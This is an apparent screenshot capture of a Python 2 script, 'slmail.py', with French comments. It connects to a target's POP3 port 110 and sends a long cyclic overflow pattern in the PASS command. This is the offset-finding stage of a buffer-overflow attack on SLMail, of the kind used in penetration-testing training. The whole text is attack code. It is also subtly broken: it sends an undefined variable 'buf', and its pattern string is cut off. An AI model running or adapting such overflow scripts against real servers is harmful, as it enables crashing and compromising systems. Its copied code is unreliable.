 Open
*slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 #buf = 'A'*5000
9 buff="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad
10
11 try:
12 print ("Connection ...")
13 s.connect((sys.argv[1], 110))
14 rep=s.recv(4000)
15 print("rep : "+rep)
16 print("envoi du buffer a l'espace resereve pour USER..")
17 s.send("USER aymen \r\n")
18 rep=s.recv(4000)
19 print("rep : "+rep)
20 print("envoi du buffer a l'espace resereve pour PASS..")
21 s.send("PASS "+buf+" \r\n")
22 rep=s.recv(4000)
23 print("rep : "+rep)
24
25 print("Fin")
26 s.close
27
28 except:
29 print 'Erreur'
30 s.close()
31
32
Python Tab Width: 8 Ln 10, Col 1 INS